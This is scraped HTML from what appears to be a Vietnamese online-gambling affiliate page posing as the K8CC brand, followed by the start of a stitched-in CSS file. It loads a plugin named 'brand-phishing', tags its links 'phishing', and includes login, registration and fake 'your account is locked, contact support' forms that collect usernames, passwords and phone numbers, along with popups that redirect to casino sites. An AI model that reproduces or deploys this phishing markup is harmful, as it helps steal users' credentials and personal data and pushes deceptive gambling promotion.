<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div></p>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        <div id="banners-bottom-container"><button id="open-banner-bottom" style="display:none;" onclick="openBannerBottom()">Mở</button><div class="banners-bottom"><div class="container"><button id="close-banner-bottom" onclick="closeBannerBottom()">x [Đóng]</button><div class="banners-bottom-grid"><a href="https://net88.link/?a=9ab72e433a6f04bc8e54bed6a3a322af&#038;utm_campaign=seo&#038;utm_source=phishing-s_k8cccymru&#038;utm_medium=banner_catfish_728x90&#038;referrer_domain=viagra03.us.org" target="_blank" rel="nofollow noopener"><img src="https://devseo4.site/wp-content/uploads/2025/10/cfbanner-251001-728x90-1.gif" alt="net88bn" /></a><a href="https://gem88.vip/?a=e3b0acb038099ac15874daa94c08da50&#038;utm_campaign=seo&#038;utm_source=phishing-s_k8cccymru&#038;utm_medium=banner_catfish_728x90&#038;referrer_domain=viagra03.us.org" target="_blank" rel="nofollow noopener"><img src="https://devseo4.site/wp-content/uploads/2025/07/gem88_catfish.gif" alt="gem88bn" /></a><a href="https://dv88.fit/?a=25f1284ee9642fdfd4bbc600b431d105&#038;utm_campaign=seo&#038;utm_source=phishing-s_k8cccymru&#038;utm_medium=banner_catfish_728x90&#038;referrer_domain=viagra03.us.org" target="_blank" rel="nofollow noopener"><img src="https://devseo4.site/wp-content/uploads/2025/07/DV-v6-0.3.gif" alt="dv88bn" /></a><a href="https://bin88.win/?a=2efe1b923db298f98c341d734ecf7820&#038;utm_campaign=seo&#038;utm_source=phishing-s_k8cccymru&#038;utm_medium=banner_catfish_728x90&#038;referrer_domain=viagra03.us.org" target="_blank" rel="nofollow noopener"><img src="https://devseo4.site/wp-content/uploads/2025/12/V1-CPD-728x90-B8-251227.gif" alt="bin88bn" /></a></div></div></div></div>Copyright 2024 © Bản quyền thuộc K8cc - K8Vina      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_top_right_text"><img style=" padding: 0px 40px" src="https://viagra03.us.org/wp-content/uploads/2024/12/logok8cc.png"/></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26 has-icon-left"><a href="https://viagra03.us.org/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/trang-chu-1.png" alt="" />K8CC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566 has-icon-left"><a href="https://viagra03.us.org/ban-ca/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/4-150x150-1.png" alt="iconbancak8cc" />Bắn Cá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567 has-icon-left"><a href="https://viagra03.us.org/slot-game/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/No-hu1.png" alt="iconslotk8cc" />Slot game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565 has-icon-left"><a href="https://viagra03.us.org/casino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/112-150x150-1.png" alt="iconcasinok8cc" />Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564 has-icon-left"><a href="https://viagra03.us.org/game-bai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/6-150x150-1.png" alt="icongamebaik8cc" />Game Bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568 has-icon-left"><a href="https://viagra03.us.org/the-thao/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/5-150x150-1.png" alt="iconthethaok8cc" />Thể Thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569 has-icon-left"><a href="https://viagra03.us.org/xo-so/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/2-150x150-1.png" alt="iconxosok8cc" />Xổ Số</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719 has-icon-left"><a href="https://viagra03.us.org/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/khuyen-mai1.png" alt="" />Khuyến mãi</a></li>
<li class="html custom html_topbar_right"><style type="text/css" id="wp-custom-css">
   .header-button, .dang-ky-bao-gia{
  animation: zoom-in-zoom-out .8s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.1, 1.1);
  }
  100% {
    transform: scale(1, 1);
  }
}
a.button.secondary.is-bevel{
 font-size: 14px;
 color: #000;
}
.header .flex-row{
 max-width: 1250px!important
}
a.button.alert{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 border: none;
}
a.button.secondary.lowercase.header-button{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
}
a.button.secondary{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 color: #fff!important;
}
a.button.primary.is-bevel{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
  border: none;
}  </style>
<ul class="header-nav header-nav-main nav nav-right  nav-line-grow nav-size-medium nav-spacing-large nav-uppercase nav-prompts-overlay">
         
<li class="header-divider"></li><li class="html header-button-2">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow"href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button secondary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng nhập</span>
  </a>
 </div>
</li>
<li class="html header-button-1">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow" href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button primary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng ký</span>
  </a>
 </div>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="brand-phishing-popup" class="brand-phishing-popup">
            <div class="brand-phishing-popup-content">
                <div class="brand-phishing-popup-close">&times;</div>
                
                <!-- G8 Popup -->
                <div id="brand-phishing-step-g8" class="brand-phishing-step brand-phishing-g8">
                    <div class="brand-phishing-donghanh-div">
                        <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/g8/donghanh.png" alt="G8 Step 1" class="brand-phishing-donghanh-image">
                        <div id="brand-phishing-donghanh-text-g8">F88</div>
                    </div>
                    
                    <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/g8/content.png" alt="G8 Step 1" class="brand-phishing-step-1-image">
                    <img style="margin-top: 0;" src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/g8/CTA.png" alt="G8 Step 1" class="brand-phishing-cta-image brand-phishing-cta-g8">
                </div>
                
                <!-- N8 Popup -->
                <div id="brand-phishing-step-n8" class="brand-phishing-step brand-phishing-n8">
                    <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/n8/Group2.png" alt="N8 Step 1" class="brand-phishing-step-1-image n8-logo-step-1 logo-step-1">
                    <div class="brand-phishing-donghanh-div">
                        <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/n8/donghanh.png" alt="N8 Step 1" class="brand-phishing-donghanh-image">
                        <div id="brand-phishing-donghanh-text-n8">F88</div>
                    </div>
                    
                    <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/n8/Group1.png" alt="N8 Step 1" class="brand-phishing-step-1-image">
                    <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/n8/cta-button.png" alt="N8 Step 1" class="brand-phishing-cta-image brand-phishing-cta-n8">
                    <img src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/images/n8/pink-flare.png" alt="N8 Step 1" class="brand-phishing-flare-image">
                </div>
            </div>
        </div>
            <!-- Registration Modal -->
    <div id="register-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
                <!-- Close Button -->
                <a href="#" class="modal-close-button" onclick="document.getElementById('register-modal').style.display='none'; return false;">&times;</a>
                
                <!-- Modal Header -->
                <h2>Đăng ký</h2>

                <!-- Login Link for Existing Users -->
                <div class="existing-user">
                    <span>Bạn đã có tài khoản?</span>
                    <a href="#login-modal" onclick="document.getElementById('register-modal').style.display='none'; document.getElementById('login-modal').style.display='block'; return false;">Đăng nhập</a>
                </div>

                <!-- Registration Form -->
                <form class="hp-register-form">
                    <input type="hidden" name="aff_id" value="80ab71fbdc57490c7098e37cfce80b4b" />
                    <input type="hidden" name="utm_campaign" value="seo" />
                    <input type="hidden" name="utm_source" value="phishing-s_k8cccymru" />
                    <input type="hidden" name="utm_medium" value="button_dkdn_button_na" />
                    <input type="hidden" name="utm_term" value="" />
                    <input type="hidden" name="utm_content" value="" />
                    <div class="form-group">
                        <label for="username">Tên đăng nhập</label>
                        <input type="text" name="username" class="username" required minlength="6" maxlength="29" placeholder="6 - 29 ký tự">
                    </div>
                    
                    <div class="form-group">
                        <label for="password">Mật khẩu</label>
                        <input type="password" name="password" class="password" required minlength="6" maxlength="32" placeholder="8 - 32 ký tự">
                    </div>
                    
                    <div class="form-group">
                        <label for="phone-number">Số điện thoại</label>
                        <input type="text" name="phone-number" class="phone-number" required minlength="6" maxlength="10" placeholder="6 - 29 ký tự">
                    </div>

                    <p class="xac-nhan">Xác nhận Đăng ký, bạn đã đồng ý với các điều kiện và điều khoản</p>

                    <button type="submit" class="register-confirm-btn">Đăng ký 
                        <img class="spinner" src="https://cdn.jsdelivr.net/gh/Hexx231/cdn-ph@main/loading.gif">
                    </button>
                </form>
            </div>
        </div>
    </div>

    <!-- Login Modal -->
    <div id="login-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
            <!-- Close Button -->
            <a href="#" class="modal-close-button" onclick="document.getElementById('login-modal').style.display='none'; return false;">&times;</a>
            
            <!-- Modal Header -->
            <h2>Đăng nhập</h2>

            <!-- Register Link for New Users -->
            <div class="existing-user">
                <span>Bạn chưa có tài khoản?</span>
                <a href="#" onclick="document.getElementById('login-modal').style.display='none'; document.getElementById('register-modal').style.display='block'; return false;">Đăng ký</a>
            </div>

            <!-- Login Form -->
            <form class="hp-login-form">
                <div class="form-group">
                    <label for="username">Tên đăng nhập</label>
                    <input type="text" name="name" class="username" required minlength="6" maxlength="29" placeholder="6 - 29 ký tự" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px;">
                </div>

                <div class="form-group">
                    <label for="password">Mật khẩu</label>
                    <input type="password" name="password" class="password" required minlength="8" maxlength="32" placeholder="8 - 32 ký tự" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px;">
                </div>

                <button type="submit" class="login-confirm-btn">Đăng nhập
                    <img class="spinner" src="https://cdn.jsdelivr.net/gh/Hexx231/cdn-ph@main/loading.gif">
                </button>
            </form>
            </div>
        </div>
    </div>

    <!-- CSKH Modal -->
    <div id="cskh-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
            <a href="#" class="modal-close-button" onclick="document.getElementById('cskh-modal').style.display='none'; return false;">&times;</a>

            <h2>Tài khoản của bạn đang tạm khóa, vui lòng cung cấp thông tin liên hệ để CSKH hỗ trợ</h2>
            <div class="existing-user">
                <span>Bạn chưa có tài khoản?</span>
                <a href="#" onclick="document.getElementById('cskh-modal').style.display='none'; document.getElementById('register-modal').style.display='block'; return false;">Đăng ký</a>
            </div>
            <form class="hp-cskh-form">
                <div class="form-group">
                    <label for="username">Tên đăng nhập</label>
                    <input type="text" name="username" class="username" required minlength="6" maxlength="29" placeholder="6 - 29 ký tự">
                </div>
                <div class="form-group">
                    <label for="phone-number">Số điện thoại</label>
                    <input type="text" name="phone-number" class="phone-number" required minlength="10" maxlength="10" placeholder="10 ký tự">
                </div>
                <button type="submit" class="support-confirm-btn">Nhận Hỗ Trợ
                    <img class="spinner" src="https://cdn.jsdelivr.net/gh/Hexx231/cdn-ph@main/loading.gif">
                </button>
            </form>
            </div>
        </div>    
    </div>

    <!-- Thank you -->
    <div id="thankyou-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
                <a href="#" class="modal-close-button close-button-thankyou" onclick="document.getElementById('thankyou-modal').style.display='none'; return false;">&times;</a>
                <div class="info-content">
                    <p>Cảm ơn bạn, CSKH sẽ liên hệ sớm</p>
                    <a href="https://net88.com" rel="nofollow" class="btn" id="btn_mainsite" target="_blank">Trải nghiệm ngay đối tác uy tín mới</a>
                </div>
            </div>
        </div>    
    </div>
    <!-- End Thank you -->
    <script type="text/javascript" id="brand-phishing-js-js-extra">
/* <![CDATA[ */
var brandPhishingSettings = {"n8_target_url":"https://net88.tv/?a=80ab71fbdc57490c7098e37cfce80b4b&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na","g8_target_url":"https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na","popup_delay":"7000","popup_title":"K8CC","popup_priority":"g8_only","settings_updated":"0"};
//# sourceURL=brand-phishing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/js/brand-phishing.js?ver=1.8.0" id="brand-phishing-js-js"></script>
<script type="text/javascript" id="script-handle-js-extra">
/* <![CDATA[ */
var scriptData = {"TEAM":"0"};
//# sourceURL=script-handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/plugins/plugin_popup_net88/assets/js/script.js" id="script-handle-js"></script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/js/splide.min.js?ver=4.1.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/js/banner.js?ver=1.0.0" id="banner-js-js"></script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://viagra03.us.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://viagra03.us.org/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://viagra03.us.org/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viagra03.us.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viagra03.us.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viagra03.us.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a2e3e7bfc3104464b6e340eaf32019a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 22:54:50 -->

--- FILE ---
content_type: text/css
request_url: https://viagra03.us.org/wp-content/plugins/plugin_popup_net88/assets/css/style.css?ver=6.9
body_size: 1138
content:
/*General*/
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Regular.otf);
    font-weight: normal;
}
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Semibold.otf);
    font-weight: 600;
}
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Bold.otf);
    font-weight: 700;
}
.custom-popup.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}
.custom-popup .modal-wrapper{
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-family: 'Averta', sans-serif !important;
    line-height: 1.125rem;
    width: 438px;
    border-radius: 16px;
    background-color: #F6F6F6;
    color: #111111;
}
.custom-popup .modal-content{
    
    text-align: center;
    padding: 35px;
}
.custom-popup .modal-content input{
    width: 100%; 
    box-sizing: border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing: border-box;
}
.custom-popup .modal-content h2 {
    margin-bottom: 15px;
    margin-top: 0;;
    font-size: 24px;
    color: #383838;
    text-align: left;
    font-family: Averta, sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 2.25rem;
}
.custom-popup label{
    color: #383838;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    opacity: 1;
    pointer-events: none;
    transition: .24s;
    font-family: Averta, sans-serif;
    margin-bottom: 4px;
    display: inline-block;
}
.custom-popup form{
    margin-bottom: 0;
}
.custom-popup input{
    background: #fbfbfb;
    border: 1px solid #d6d6d6 !important;
    border-radius: 6px !important;
    color: #383838 !important;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 400;
    height: 44px !important;
    line-height: 23px;
    outline: 0;
